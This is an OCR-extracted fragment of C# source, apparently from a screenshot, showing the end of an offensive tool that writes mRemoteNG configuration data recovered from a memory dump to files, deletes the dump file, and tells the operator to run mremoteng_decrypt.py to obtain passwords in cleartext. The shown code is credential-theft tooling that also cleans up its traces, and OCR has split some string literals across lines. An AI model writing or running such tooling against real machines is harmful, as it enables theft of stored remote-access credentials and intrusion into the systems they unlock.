
StreamWriter(savefilepath))

{

writer.Write(configs[i]+'>');

writer.Close();

}

}

}

Console.WriteLine("[+] Done!");

Console.WriteLine("[+] Deleting 
memorydump file!");

File.Delete(dumpFileName);

Console.WriteLine("[+] To decrypt 
mRemoteNG configuration files and get 
passwords in cleartext, execute: 
mremoteng_decrypt.py\r\n Example: 
python3 mremoteng_decrypt.py -rf \""+ 
currentDir + 
"\\dump\\extracted_Configfile_mRemoteNG_0_" 
+ 
DateTime.Now.ToString("dd.MM.yyyy.HH.mm") 
+ "_confCons.xml\"" );
